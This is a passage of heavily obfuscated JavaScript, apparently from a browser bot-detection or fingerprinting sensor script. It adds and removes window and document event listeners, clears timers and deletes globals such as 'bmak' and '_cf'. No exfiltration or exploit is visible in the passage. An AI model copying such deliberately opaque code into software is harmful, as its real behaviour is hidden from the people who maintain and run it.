Ek()[Qv(CQ)],bL([],[][[]]))?Ek()[Qv(UO)](I2,wjJ,IM):Ek()[Qv(D8)](Av,J4,V8),Lz5,IY(IY([])));Uj[Ek()[Qv(rt)](M4,Et,Qf)][Ek()[Qv(sY)](NsJ,BI,BY)](Ek()[Qv(Om)](CL,NE,Gq),DJ5,IY(IY({})));Uj[Ek()[Qv(rt)].apply(null,[M4,Et,IY(IY(sp))])][Ek()[Qv(sY)](NsJ,BI,IY({}))](YQ()[nM(fw)].apply(null,[kB,fl,ht,TI]),nXJ,IY(rG));Uj[Ek()[Qv(rt)](M4,Et,kZ)][rQ(typeof Ek()[Qv(jW)],bL([],[][[]]))?Ek()[Qv(sY)](NsJ,BI,Gr):Ek()[Qv(D8)](wjJ,b0J,s3)](YQ()[nM(EY)].call(null,Qf,cl,RU,EV),UC5,IY(rG));Uj[Ek()[Qv(rt)](M4,Et,GM)][Ek()[Qv(sY)].call(null,NsJ,BI,L3)](Ph()[SY(sl)](Z6J,Ak,rt,N7,D8),YXJ,IY(IY(P1)));if(Jz5){Uj[Ek()[Qv(rt)](M4,Et,In)][Ek()[Qv(sY)](NsJ,BI,BY)](LM()[Gt(DAJ)].apply(null,[P9,IY([]),Q8,O2]),RH5,IY(IY(P1)));Uj[rQ(typeof Ek()[Qv(kGJ)],bL('',[][[]]))?Ek()[Qv(rt)].apply(null,[M4,Et,Zt]):Ek()[Qv(D8)](K4,cjJ,sl)][Ek()[Qv(sY)](NsJ,BI,Zg)](Ek()[Qv(Sq)](sW,Tl,IY(IY(Ak))),Mj5,IY(IY([])));Uj[Ek()[Qv(rt)].call(null,M4,Et,fM)][Ek()[Qv(sY)](NsJ,BI,V8)](qM()[qp(GjJ)].call(null,t8,gEJ),AD5,IY(IY({})));Uj[Ek()[Qv(rt)](M4,Et,IY(sp))][Ek()[Qv(sY)].call(null,NsJ,BI,km)](YQ()[nM(QZ)](s3,jv,O0,pU),Ud5,IY(IY([])));Uj[Ek()[Qv(rt)](M4,Et,IY(IY(Ak)))][Ek()[Qv(sY)](NsJ,BI,Zt)](YQ()[nM(Gm)](JK,Qt,Ng,tZ),ZSJ,IY(IY(P1)));Uj[Ek()[Qv(rt)].call(null,M4,Et,Yk)][Ek()[Qv(sY)](NsJ,BI,cl)](Ph()[SY(C7)].call(null,SDJ,nk,Gr,LzJ,Lg),FJ5,IY(rG));}if(UWJ){Uj[Ek()[Qv(rt)].call(null,M4,Et,f3)][Ek()[Qv(sY)].apply(null,[NsJ,BI,f3])](YQ()[nM(CO)](IY(IY(Ak)),Qn,IbJ,QI),KSJ,IY(IY([])));Uj[rQ(typeof Ek()[Qv(FO)],bL([],[][[]]))?Ek()[Qv(rt)].call(null,M4,Et,IY(IY([]))):Ek()[Qv(D8)](mHJ,pV,Nq)][Ek()[Qv(sY)](NsJ,BI,sp)](LM()[Gt(jI)].apply(null,[XgJ,cn,VxJ,FO]),r55,IY(IY({})));Uj[Ek()[Qv(rt)](M4,Et,Mf)][Ek()[Qv(sY)].apply(null,[NsJ,BI,YK])](LM()[Gt(Dt)].call(null,Hk,sp,HB,Fp),nx5,IY(rG));}if(Uj[LM()[Gt(Kp)].call(null,cW,GV,cX,EI)][Ek()[Qv(sY)].apply(null,[NsJ,BI,IY(sp)])]){Uj[rQ(typeof LM()[Gt(GB)],bL('',[][[]]))?LM()[Gt(Kp)].apply(null,[cW,D7,cX,IY(IY(Ak))]):LM()[Gt(In)](CPJ,d0,JW,cZ)][Ek()[Qv(sY)](NsJ,BI,In)](qM()[qp(NsJ)].apply(null,[jv,SH]),r4J,IY(rG));Uj[LM()[Gt(Kp)](cW,IY(IY(sp)),cX,kB)][Ek()[Qv(sY)](NsJ,BI,C8)](Ek()[Qv(f0J)](G2,T2,V8),MfJ,IY(IY({})));if(q9J){Uj[LM()[Gt(Kp)](cW,Jn,cX,CL)][DM(typeof Ek()[Qv(Uf)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[Qt,A6J,Gq]):Ek()[Qv(sY)].apply(null,[NsJ,BI,Mf])](qM()[qp(GjJ)](t8,gEJ),q9J,IY(IY([])));}if(zlJ){Uj[LM()[Gt(Kp)](cW,M4,cX,cZ)][Ek()[Qv(sY)](NsJ,BI,jw)](rQ(typeof LM()[Gt(Q2)],'undefined')?LM()[Gt(DAJ)](P9,D7,Q8,IY(IY(Ak))):LM()[Gt(In)].apply(null,[qCJ,C7,D8,IY({})]),zlJ,IY(IY({})));}if(IJ5){Uj[LM()[Gt(Kp)].call(null,cW,sp,cX,Nq)][Ek()[Qv(sY)](NsJ,BI,cl)](LM()[Gt(jW)](km,Zt,S0,RQ),I55,IY(rG));}}if(g9J){Uj[rQ(typeof Ek()[Qv(Vq)],'undefined')?Ek()[Qv(rt)].apply(null,[M4,Et,M4]):Ek()[Qv(D8)].apply(null,[L4,UnJ,VU])][Ek()[Qv(sY)].apply(null,[NsJ,BI,Qt])](DM(typeof LM()[Gt(OxJ)],bL('',[][[]]))?LM()[Gt(In)](LkJ,kZ,KsJ,IM):LM()[Gt(Zr)].apply(null,[GB,kB,S3,RY]),g9J,IY(rG));Uj[Ek()[Qv(rt)].apply(null,[M4,Et,jw])][Ek()[Qv(sY)].call(null,NsJ,BI,IY(IY({})))](qM()[qp(fK)].apply(null,[wHJ,cQ]),g9J,IY(IY([])));Uj[Ek()[Qv(rt)].apply(null,[M4,Et,fr])][rQ(typeof Ek()[Qv(SDJ)],'undefined')?Ek()[Qv(sY)](NsJ,BI,rw):Ek()[Qv(D8)](mX,l7,RY)](rQ(typeof YQ()[nM(TW)],bL([],[][[]]))?YQ()[nM(HX)].apply(null,[SW,Dq,P1J,f0J]):YQ()[nM(fM)](Lg,UV,LS,UnJ),g9J,IY(IY({})));Uj[rQ(typeof Ek()[Qv(pY)],bL('',[][[]]))?Ek()[Qv(rt)](M4,Et,x2):Ek()[Qv(D8)].call(null,Xr,QbJ,rt)][Ek()[Qv(sY)].call(null,NsJ,BI,C7)](xN()[LY(sl)](MvJ,Ak,vw,ft),g9J,IY(IY({})));}if(Uj[Ek()[Qv(rt)](M4,Et,cn)][xN()[LY(K8)](Bf,ERJ,l8,G2)]){Uj[rQ(typeof Ek()[Qv(wsJ)],bL([],[][[]]))?Ek()[Qv(rt)](M4,Et,IY({})):Ek()[Qv(D8)](n0,Ef,IY(IY({})))][xN()[LY(K8)](Bf,ERJ,l8,fM)](qM()[qp(q8)].apply(null,[L4,kf]),LF5);Uj[Ek()[Qv(rt)](M4,Et,IY(IY(Ak)))][DM(typeof xN()[LY(Lg)],bL([],[][[]]))?xN()[LY(pY)](UB,zK,IzJ,Dt):xN()[LY(K8)].apply(null,[Bf,ERJ,l8,Gr])](xN()[LY(F7)](T2,zDJ,Lg,jv),C2J);Uj[Ek()[Qv(rt)](M4,Et,D8)][xN()[LY(K8)](Bf,ERJ,l8,jv)](LM()[Gt(L1J)].call(null,cn,Yk,cNJ,RL),F65);Uj[Ek()[Qv(rt)](M4,Et,RQ)][xN()[LY(K8)].apply(null,[Bf,ERJ,l8,Dq])](LM()[Gt(Y7)](FsJ,EI,RxJ,x2),g2J);Uj[Ek()[Qv(rt)].call(null,M4,Et,IY(Ak))][DM(typeof xN()[LY(h9)],bL(YQ()[nM(rt)](Qt,IY(IY([])),bgJ,Zt),[][[]]))?xN()[LY(pY)].call(null,Qf,GB,E6J,C8):xN()[LY(K8)](Bf,ERJ,l8,VU)](rQ(typeof LM()[Gt(L3)],'undefined')?LM()[Gt(cW)].apply(null,[N8,Kp,dO,D8]):LM()[Gt(In)](kr,M4,WZ,Mf),nXJ);Uj[Ek()[Qv(rt)](M4,Et,C8)][xN()[LY(K8)](Bf,ERJ,l8,rw)](DM(typeof Ph()[SY(RL)],bL([],[][[]]))?Ph()[SY(Lg)](EKJ,Hp,x2,s2,ZxJ):Ph()[SY(Eh)].apply(null,[rw,Br,SU,T2,Lg]),UC5);Uj[Ek()[Qv(rt)](M4,Et,EI)][xN()[LY(K8)](Bf,ERJ,l8,fM)](qM()[qp(I9)](Yg,q7),YXJ);if(Jz5){Uj[Ek()[Qv(rt)](M4,Et,Yk)][xN()[LY(K8)](Bf,ERJ,l8,SW)](YQ()[nM(CO)](IY([]),IY({}),IbJ,QI),KSJ);Uj[Ek()[Qv(rt)].apply(null,[M4,Et,IY({})])][xN()[LY(K8)].call(null,Bf,ERJ,l8,Dq)](LM()[Gt(DAJ)](P9,IY(IY(sp)),Q8,IY(IY({}))),RH5);Uj[Ek()[Qv(rt)].apply(null,[M4,Et,hQ])][xN()[LY(K8)](Bf,ERJ,l8,V8)](LM()[Gt(jI)](XgJ,IM,VxJ,WU),r55);Uj[Ek()[Qv(rt)].call(null,M4,Et,f3)][DM(typeof xN()[LY(CQ)],bL([],[][[]]))?xN()[LY(pY)](KGJ,Gc,wFJ,Qn):xN()[LY(K8)].call(null,Bf,ERJ,l8,Gq)](Ek()[Qv(Sq)](sW,Tl,IY(IY({}))),Mj5);Uj[Ek()[Qv(rt)].call(null,M4,Et,IY(IY({})))][xN()[LY(K8)](Bf,ERJ,l8,Eh)](qM()[qp(GjJ)](t8,gEJ),AD5);Uj[Ek()[Qv(rt)](M4,Et,IY(IY({})))][xN()[LY(K8)](Bf,ERJ,l8,fM)](LM()[Gt(Dt)](Hk,GM,HB,x2),nx5);}}q8J();}catch(P65){hp.splice(pQ(Az5,sp),Infinity,hMJ);}hp.pop();};var gF5=function(){hp.push(AYJ);try{var tC5=hp.length;var LC5=IY(P1);if(DTJ&&DTJ[DM(typeof qM()[qp(FFJ)],'undefined')?qM()[qp(jv)](xJJ,sAJ):qM()[qp(Af)](Cr,OQ)]){Uj[Ek()[Qv(DV)](cl,wn,s3)](DTJ[qM()[qp(Af)].call(null,Cr,OQ)]);}if(rQ(typeof lj5,LM()[Gt(D7)].apply(null,[kE,IY(sp),Y0,IM]))){Uj[Ek()[Qv(DV)](cl,wn,Jf)](lj5);}if(rQ(typeof F15,LM()[Gt(D7)].apply(null,[kE,Jn,Y0,SU]))){Uj[Ek()[Qv(DV)](cl,wn,IY(Ak))](F15);}if(rQ(typeof Tj5,LM()[Gt(D7)](kE,Dt,Y0,JY))){Uj[rQ(typeof Ek()[Qv(BY)],bL([],[][[]]))?Ek()[Qv(DV)](cl,wn,EI):Ek()[Qv(D8)](IO,cr,Qf)](Tj5);}if(rQ(typeof p2J,LM()[Gt(D7)](kE,fr,Y0,Br))){Uj[Ek()[Qv(DV)].apply(null,[cl,wn,IY(IY({}))])](p2J);}if(rQ(typeof sXJ,LM()[Gt(D7)](kE,FO,Y0,K8))){Uj[Ek()[Qv(DV)](cl,wn,CL)](sXJ);}if(rQ(Rj5,null)){Uj[Ph()[SY(JY)].call(null,mhJ,km,IY(sp),lQ,Zt)](Rj5);Rj5=null;}if(rQ(X2J,null)){Uj[DM(typeof Ph()[SY(RL)],bL(YQ()[nM(rt)](nK,rw,jL,Zt),[][[]]))?Ph()[SY(Lg)](mX,Eh,Zg,lZ,m0):Ph()[SY(JY)].apply(null,[mhJ,f3,Nq,lQ,Zt])](X2J);X2J=null;}}catch(ns5){hp.splice(pQ(tC5,sp),Infinity,AYJ);}hp.pop();};var GJ5=function(){hp.push(pO);try{var VC5=hp.length;var L15=IY([]);var bF5;if(Uj[Ek()[Qv(rt)].call(null,M4,jt,kr)][LM()[Gt(OxJ)].call(null,Z2,K8,xM,IY(Ak))]){bF5=Uj[Ek()[Qv(rt)].call(null,M4,jt,cZ)][LM()[Gt(OxJ)].apply(null,[Z2,TI,xM,sp])];}else{var l15=Uj[Ek()[Qv(rt)].apply(null,[M4,jt,Gq])][Ek()[Qv(N3)].apply(null,[cL,Ft,JK])](rQ(typeof gI()[TZ(Gq)],bL(rQ(typeof YQ()[nM(JK)],'undefined')?YQ()[nM(rt)](IY(Ak),Qf,Ah,Zt):YQ()[nM(fM)](jw,K8,Wk,nn),[][[]]))?gI()[TZ(x2)](NL,rw,x2,DAJ,rt):gI()[TZ(In)].apply(null,[EhJ,Zt,rw,Mq,x7]));for(var Es5=pQ(l15[LM()[Gt(Ak)].apply(null,[JK,IY(IY({})),Ov,K8])],sp);hJJ(Es5,Ak);Es5--){var Rd5=l15[Es5][qM()[qp(QZ)](F7,Np)];if(Rd5&&(Rd5[Ph()[SY(BY)].apply(null,[VN,rt,D8,R5J,D8])](z4J)||Rd5[Ph()[SY(BY)](VN,tW,l8,R5J,D8)](Ek()[Qv(D6J)](JK,q5J,RL))||DM(Rd5,z4J))){bF5=l15[Es5];break;}}}if(bF5&&bF5[Ek()[Qv(nO)].call(null,Tm,ct,Jf)]){bF5[Ek()[Qv(nO)](Tm,ct,EV)][YQ()[nM(XW)](cZ,Hp,xL,x2)](bF5);}}catch(MC5){hp.splice(pQ(VC5,sp),Infinity,pO);}hp.pop();};var Vz5=function(){hp.push(NGJ);try{var Gs5=hp.length;var FH5=IY(P1);delete Uj[LM()[Gt(12)].call(null,190,IY(IY([])),1016,40)].bmak;delete Uj[LM()[Gt(12)].call(null,190,43,1016,30)]._cf;delete Uj[LM()[Gt(12)](190,50,1016,7)][LM()[Gt(177)].call(null,73,80,1140,IY([]))];if(rQ(typeof FG,LM()[Gt(D7)].call(null,kE,TI,UI,mZ))&&FG[DM(typeof Ek()[Qv(Tq)],'undefined')?Ek()[Qv(D8)].call(null,nI,d1J,G2):Ek()[Qv(KKJ)](EI,JM,Yk)]){delete FG[Ek()[Qv(240)](30,1249,80)];}if(Hx5&&DM(typeof Hx5[Ek()[Qv(Yk)].apply(null,[JY,dl,Af])],qM()[qp(n0)](V8,JM))){Hx5[Ek()[Qv(Yk)](JY,dl,Qf)]();Hx5=null;}}catch(XF5){hp.splice(pQ(Gs5,sp),Infinity,NGJ);}hp.pop();};var F2J=function(){Ts5=sp;v2J=SU;};var b65=function(){var qXJ=Nf(Td,[]);if(rQ(qXJ,zJ5)){tD5();LlJ(IY(P1));zJ5=qXJ;}};hp.push(KMJ);Tc[YQ()[nM(Zt)].apply(null,[F7,IY(IY(sp)),rM,L4])](nc);var m15=Tc(Ak);var rbJ=new (Uj[LM()[Gt(n0)].call(null,O2,V8,XY,IY(sp))])(z6J);var ZQJ=YQ()[nM(rt)].call(null,zT,x2,KM,Zt);var rtJ=rW[fM];var KPJ=Ek()[Qv(Dq)].apply(null,[hQ,tk,Dq]);var wPJ=YQ()[nM(SU)].apply(null,[cl,cw,lN,VB]);var XEJ=Ph()[SY(Qn)](ZX,fr,UV,xt,sp);var sfJ=gI()[TZ(Qn)](dk,jw,IY(IY(Ak)),SX,sp);var RMJ=qM()[qp(D7)](Qn,YY);var QnJ=LM()[Gt(kZ)].call(null,In,C8,xv,fr);var qgJ=DM(typeof Ph()[SY(In)],bL([],[][[]]))?Ph()[SY(Lg)](BY,Eh,Br,QdJ,G7):Ph()[SY(JK)].apply(null,[DUJ,G2,s3,lQ,JK]);var Lx5=Qn;var S55=rQ(typeof LM()[Gt(D7)],bL([],[][[]]))?LM()[Gt(FO)](OX,pT,Cv,Zv):LM()[Gt(In)](QGJ,GV,WJJ,cw);var RlJ=qM()[qp(Dq)].apply(null,[VB,Dl]);var Tx5=Ph()[SY(rt)](OAJ,C8,sl,Tg,Qn);var XrJ=gI()[TZ(Ak)](Tg,jw,IY(IY(sp)),N7,sp);var WSJ=Ek()[Qv(hQ)](Zv,gk,P9);var QcJ=Ek()[Qv(vw)].apply(null,[Zr,Hl,IY(IY([]))]);var gLJ=DM(typeof qM()[qp(f3)],bL([],[][[]]))?qM()[qp(jv)](SNJ,HB):qM()[qp(hQ)](hQ,xI);var PlJ=DM(typeof LM()[Gt(kE)],'undefined')?LM()[Gt(In)].call(null,lc,sp,cT,B9):LM()[Gt(jw)](QB,Dt,nU,Eh);var bmJ=bL(Tx5,XrJ);var HVJ=bL(Tx5,WSJ);var wbJ=Uj[Ph()[SY(D8)](cU,fM,Zv,gk,rt)](YQ()[nM(rt)].call(null,Fp,cl,KM,Zt)[Ek()[Qv(kE)].apply(null,[WU,wE,Lg])](rW[l8]));var t3J=YQ()[nM(rt)].call(null,pT,kr,KM,Zt)[Ek()[Qv(kE)](WU,wE,d0)](LM()[Gt(pT)](PB,Fp,PN,Nq));var U2J=Bd[Ek()[Qv(O2)](SDJ,UQ,V8)]();var ESJ=rW[Kp];var Xd5=rW[Zt];var rF5=rW[pY];var c15=FO;var wH5=Eh;var GXJ=sW;var jJ5=DW;var XP5=Bd[xN()[LY(D8)](lv,pT,rt,x2)]();var fmJ=rW[n0];var EqJ=rW[SU];var PC5=CQ;var RLJ=Bd[LM()[Gt(Gq)](I9,IY({}),LL,Ak)]();var IrJ=rW[Qt];var POJ=Bd[xN()[LY(f3)](lv,rvJ,Lg,K8)]();var vIJ=Bd[YQ()[nM(hQ)](O2,SW,fE,pB)]();var SkJ=[DM(typeof Ek()[Qv(Lg)],'undefined')?Ek()[Qv(D8)].apply(null,[Ew,X2,TI]):Ek()[Qv(SW)](G9,ME,pT),qM()[qp(vw)](Zv,LQ),rQ(typeof Ph()[SY(rt)],bL([],[][[]]))?Ph()[SY(f3)].call(null,XW,M4,IY(Ak),Yt,rt):Ph()[SY(Lg)](Uq,Br,YK,nZ,EEJ),Ek()[Qv(cw)](Cr,MQ,rw),LM()[Gt(V8)](HX,EI,Xn,SW),rQ(typeof Ek()[Qv(D7)],'undefined')?Ek()[Qv(cZ)].call(null,YK,qN,IY(Ak)):Ek()[Qv(D8)](Z6J,mxJ,Qn),LM()[Gt(Dt)](Hk,D8,bg,V8)];var ltJ=[rQ(typeof qM()[qp(cZ)],bL([],[][[]]))?qM()[qp(kE)].call(null,jw,Cl):qM()[qp(jv)].call(null,KKJ,nf),LM()[Gt(mZ)].call(null,Af,x2,Cl,Qt),LM()[Gt(Dt)](Hk,Fp,bg,Yk)];var IUJ=RX(JA,[qM()[qp(O2)](jB,Gg),sp,qM()[qp(vw)](Zv,LQ),pY,xN()[LY(fM)](xt,TW,Kp,bW),rW[Mf],qM()[qp(SW)](Gr,DL),In,qM()[qp(cw)](n0,UU),JK,LM()[Gt(BY)].call(null,Br,IM,bk,hQ),rW[jv],xN()[LY(l8)].apply(null,[Vn,Bw,Zt,M4]),Lg,LM()[Gt(ft)](D8,IY(Ak),cg,kr),D8,Ph()[SY(fM)].apply(null,[HS,nK,Lg,SM,In]),f3,gI()[TZ(JK)].call(null,vp,FO,nZ,xO,Lg),rW[D7],LM()[Gt(zT)](fw,Lg,mv,jw),l8,YQ()[nM(vw)](Qf,O2,Jg,j5J),Bd[YQ()[nM(kE)].apply(null,[TI,IY(sp),pk,I9])](),LM()[Gt(d0)](jW,Jn,Ik,Zg),Zt,gI()[TZ(rt)](xL,M4,cl,AI,Qn),n0,DM(typeof LM()[Gt(SU)],'undefined')?LM()[Gt(In)](zm,jw,FV,B9):LM()[Gt(VU)](cL,fM,OZ,Br),SU,DM(typeof YQ()[nM(fl)],bL([],[][[]]))?YQ()[nM(fM)](sp,cL,EhJ,kQJ):YQ()[nM(O2)](nK,IY(Ak),zh,bW),rW[Dq],DM(typeof qM()[qp(In)],'undefined')?qM()[qp(jv)](Lg,NsJ):qM()[qp(cZ)].apply(null,[tZ,bn]),Mf,LM()[Gt(Dt)](Hk,SW,bg,Dt),jv,Ek()[Qv(fl)].apply(null,[zxJ,Ch,IY(IY(Ak))]),D7,Ek()[Qv(nK)](dh,pt,kr),Dq]);var IJ5=IY(IY(rG));var WNJ=RX(JA,[xN()[LY(Kp)](QY,nAJ,rt,Zg),[RX(JA,[DM(typeof qM()[qp(sp)],bL([],[][[]]))?qM()[qp(jv)](pjJ,QbJ):qM()[qp(fl)].call(null,Df,Ev),qM()[qp(O2)](jB,Gg),qM()[qp(nK)].call(null,Gq,AE),[DM(typeof qM()[qp(n0)],'undefined')?qM()[qp(jv)].call(null,Cr,UJJ):qM()[qp(O2)](jB,Gg),qM()[qp(EI)].call(null,z6J,hM),YQ()[nM(SW)](fM,Qn,NN,cn),qM()[qp(kZ)].apply(null,[SjJ,TL]),YQ()[nM(cw)].call(null,nZ,IY(IY({})),IU,FO)]]),RX(JA,[qM()[qp(fl)](Df,Ev),qM()[qp(vw)].apply(null,[Zv,LQ]),qM()[qp(nK)].apply(null,[Gq,AE]),[qM()[qp(vw)].apply(null,[Zv,LQ]),rQ(typeof Ek()[Qv(mZ)],'undefined')?Ek()[Qv(EI)].call(null,VB,wQ,nn):Ek()[Qv(D8)](TS,QGJ,sp)],qM()[qp(FO)].apply(null,[Of,rn]),RX(JA,[qM()[qp(fl)](Df,Ev),YQ()[nM(O2)].apply(null,[IM,Qf,zh,bW]),rQ(typeof qM()[qp(n0)],bL([],[][[]]))?qM()[qp(nK)](Gq,AE):qM()[qp(jv)].apply(null,[Rp,J3]),[YQ()[nM(cZ)](s3,IY([]),Vt,kI),Ek()[Qv(kZ)](P9,Fg,IY(IY(sp)))]])]),RX(JA,[qM()[qp(fl)].call(null,Df,Ev),xN()[LY(fM)](xt,TW,Kp,Ak),qM()[qp(nK)](Gq,AE),[Ek()[Qv(cw)](Cr,MQ,hQ)],qM()[qp(FO)](Of,rn),RX(JA,[qM()[qp(fl)](Df,Ev),LM()[Gt(VU)].apply(null,[cL,nk,OZ,SW]),qM()[qp(nK)](Gq,AE),[YQ()[nM(cZ)].apply(null,[MV,M4,Vt,kI]),DM(typeof Ek()[Qv(EI)],'undefined')?Ek()[Qv(D8)](DI,jkJ,EI):Ek()[Qv(kZ)].apply(null,[P9,Fg,bW])]])]),RX(JA,[qM()[qp(fl)](Df,Ev),qM()[qp(SW)](Gr,DL),qM()[qp(nK)](Gq,AE),[DM(typeof Ek()[Qv(EI)],'undefined')?Ek()[Qv(D8)].apply(null,[TJJ,Nm,IY([])]):Ek()[Qv(FO)](SU,bK,C7),Ek()[Qv(jw)](J4,HL,rw),qM()[qp(jw)](YB,WN),DM(typeof Ek()[Qv(Lg)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,Or,BDJ,Af):Ek()[Qv(pT)].apply(null,[DAJ,AU,Qt])]]),RX(JA,[qM()[qp(fl)](Df,Ev),qM()[qp(cw)].call(null,n0,UU),qM()[qp(nK)](Gq,AE),[xN()[LY(Zt)].apply(null,[ON,vw,In,WU]),YQ()[nM(fl)].apply(null,[Jf,IY(IY([])),Nt,pT]),rQ(typeof YQ()[nM(EI)],bL('',[][[]]))?YQ()[nM(nK)].apply(null,[IY(Ak),Zv,bQ,jw]):YQ()[nM(fM)](Gr,mZ,bkJ,SV),qM()[qp(pT)](Dt,SI),DM(typeof LM()[Gt(cL)],'undefined')?LM()[Gt(In)].call(null,kr,ft,ndJ,Nq):LM()[Gt(cL)].apply(null,[l8,IY(IY(Ak)),Dk,km])]]),RX(JA,[qM()[qp(fl)].apply(null,[Df,Ev]),rQ(typeof LM()[Gt(JK)],'undefined')?LM()[Gt(BY)](Br,Af,bk,l8):LM()[Gt(In)].apply(null,[kQJ,fl,Kr,IM]),qM()[qp(nK)].apply(null,[Gq,AE]),[qM()[qp(Gq)](Qt,DT),LM()[Gt(kr)].apply(null,[Gm,Eh,Js,IY(IY({}))]),rQ(typeof LM()[Gt(Qt)],bL('',[][[]]))?LM()[Gt(C7)].call(null,MV,C8,nU,SW):LM()[Gt(In)].apply(null,[HX,G2,ktJ,Zg]),DM(typeof LM()[Gt(O2)],bL([],[][[]]))?LM()[Gt(In)].apply(null,[sp,IY(IY([])),tGJ,V8]):LM()[Gt(V8)].call(null,HX,IY(IY(Ak)),Xn,IY(sp))]]),RX(JA,[DM(typeof qM()[qp(Zt)],bL([],[][[]]))?qM()[qp(jv)](U7,lAJ):qM()[qp(fl)].apply(null,[Df,Ev]),LM()[Gt(ft)](D8,IY(sp),cg,kr),qM()[qp(nK)](Gq,AE),[DM(typeof LM()[Gt(fM)],bL([],[][[]]))?LM()[Gt(In)](DW,IY(Ak),GV,P9):LM()[Gt(ft)](D8,GM,cg,Jf),LM()[Gt(fr)].apply(null,[Df,n0,DQ,IY({})])]]),RX(JA,[qM()[qp(fl)](Df,Ev),Ph()[SY(fM)].call(null,HS,Af,VU,SM,In),qM()[qp(nK)].apply(null,[Gq,AE]),[Ph()[SY(fM)].apply(null,[HS,YK,RL,SM,In]),LM()[Gt(Zv)](nZ,IY(IY(Ak)),qh,CQ)]]),RX(JA,[qM()[qp(fl)].call(null,Df,Ev),rQ(typeof gI()[TZ(sp)],bL(YQ()[nM(rt)].call(null,Gr,nZ,KM,Zt),[][[]]))?gI()[TZ(JK)].call(null,vp,Br,O2,xO,Lg):gI()[TZ(In)].call(null,ONJ,x2,sp,C7,XU),DM(typeof qM()[qp(V8)],'undefined')?qM()[qp(jv)](zjJ,A4):qM()[qp(nK)](Gq,AE),[LM()[Gt(kB)].apply(null,[rw,Qf,FK,IY(Ak)]),DM(typeof Ek()[Qv(f3)],bL([],[][[]]))?Ek()[Qv(D8)](B8,HYJ,Eh):Ek()[Qv(Gq)](YB,AL,hQ)]]),RX(JA,[qM()[qp(fl)].apply(null,[Df,Ev]),xN()[LY(l8)](Vn,Bw,Zt,rt),qM()[qp(nK)](Gq,AE),[LM()[Gt(CL)](pT,IY(IY([])),GN,s3)]]),RX(JA,[qM()[qp(fl)](Df,Ev),LM()[Gt(zT)].call(null,fw,x2,mv,IY([])),rQ(typeof qM()[qp(Qn)],bL('',[][[]]))?qM()[qp(nK)](Gq,AE):qM()[qp(jv)](CO,KAJ),[Ek()[Qv(V8)](zT,wl,Cr)]]),RX(JA,[qM()[qp(fl)].call(null,Df,Ev),YQ()[nM(vw)](K8,D8,Jg,j5J),qM()[qp(nK)](Gq,AE),[DM(typeof Ph()[SY(f3)],bL(YQ()[nM(rt)].apply(null,[Zt,jw,KM,Zt]),[][[]]))?Ph()[SY(Lg)].call(null,UJJ,Eh,Fp,nt,DjJ):Ph()[SY(l8)].apply(null,[Dr,Mf,ft,KL,JK])]]),RX(JA,[qM()[qp(fl)](Df,Ev),LM()[Gt(d0)](jW,IM,Ik,x2),qM()[qp(nK)](Gq,AE),[Ek()[Qv(cZ)](YK,qN,IY(sp)),LM()[Gt(P9)].apply(null,[Kp,sl,Xp,Gr])]]),RX(JA,[qM()[qp(fl)](Df,Ev),qM()[qp(cZ)].call(null,tZ,bn),qM()[qp(nK)](Gq,AE),[rQ(typeof qM()[qp(zT)],bL('',[][[]]))?qM()[qp(cZ)].call(null,tZ,bn):qM()[qp(jv)].call(null,NjJ,EY),DM(typeof gI()[TZ(pY)],bL([],[][[]]))?gI()[TZ(In)](sCJ,h9,GV,Jr,Zv):gI()[TZ(D8)](Tg,sp,IY(sp),N2,rt),YQ()[nM(EI)](IY(IY(sp)),mZ,RE,CO)]]),RX(JA,[qM()[qp(fl)](Df,Ev),DM(typeof LM()[Gt(kr)],bL([],[][[]]))?LM()[Gt(In)](EUJ,nk,WFJ,kE):LM()[Gt(Dt)].apply(null,[Hk,fM,bg,cl]),qM()[qp(nK)](Gq,AE),[LM()[Gt(Dt)].apply(null,[Hk,pT,bg,Yk]),xN()[LY(n0)](Lv,hQ,pY,GM)]]),RX(JA,[qM()[qp(fl)].call(null,Df,Ev),qM()[qp(O2)](jB,Gg),qM()[qp(nK)](Gq,AE),[Ek()[Qv(Dt)](VU,qt,IY(IY([]))),LM()[Gt(TI)](IW,GV,hn,pY)]]),RX(JA,[qM()[qp(fl)].call(null,Df,Ev),qM()[qp(vw)](Zv,LQ),qM()[qp(nK)](Gq,AE),[gI()[TZ(f3)].call(null,xL,GM,h9,SNJ,In),Ek()[Qv(mZ)].call(null,Gq,MQ,Eh)]]),RX(JA,[qM()[qp(fl)](Df,Ev),DM(typeof Ek()[Qv(sp)],bL('',[][[]]))?Ek()[Qv(D8)](XAJ,m7,IY(IY(Ak))):Ek()[Qv(fl)](zxJ,Ch,Jn),qM()[qp(nK)].apply(null,[Gq,AE]),[Ek()[Qv(fl)](zxJ,Ch,fr)]])]]);var rR5={};var nQ5=rR5[gI()[TZ(sp)](PN,G2,Ak,WI,n0)];var Lv5=function(){var MY5=function(){FY(sb,[this,MY5]);};hp.push(r2);FbJ(MY5,[RX(JA,[qM()[qp(MV)].call(null,nt,VN),rQ(typeof qM()[qp(RQ)],'undefined')?qM()[qp(CY)](VU,qMJ):qM()[qp(jv)](THJ,EI),qM()[qp(l8)](TW,Cq),function rG5(pA5,QK5){hp.push(BN);if(IY(nQ5.call(rR5,pA5)))rR5[pA5]=[];var Ah5=pQ(rR5[pA5][Ek()[Qv(Qn)].apply(null,[EV,Kk,WU])](QK5),rW[sp]);var Q05;return Q05=RX(JA,[Ek()[Qv(Yk)](JY,qU,MV),function tM5(){delete rR5[pA5][Ah5];}]),hp.pop(),Q05;}]),RX(JA,[qM()[qp(MV)](nt,VN),YQ()[nM(Fp)].call(null,Ak,s3,g6J,M0),qM()[qp(l8)].apply(null,[TW,Cq]),function RA5(Zh5,p05){hp.push(vGJ);if(IY(nQ5.call(rR5,Zh5))){hp.pop();return;}rR5[Zh5][rQ(typeof YQ()[nM(nK)],'undefined')?YQ()[nM(V8)].call(null,n0,D7,qg,mZ):YQ()[nM(fM)](IY([]),IY(IY([])),N3,F6J)](function(tp5){tp5(rQ(p05,undefined)?p05:{});});hp.pop();}])]);var t05;return hp.pop(),t05=MY5,t05;}();var DTJ=RX(JA,[YQ()[nM(cn)](O2,O2,f0,tJJ),rW[In],YQ()[nM(WU)](In,M4,c0,GM),Cm(sp),LM()[Gt(Br)].call(null,vw,vw,GN,n0),IY(IY(rG)),qM()[qp(Af)].call(null,Cr,mh),undefined,DM(typeof 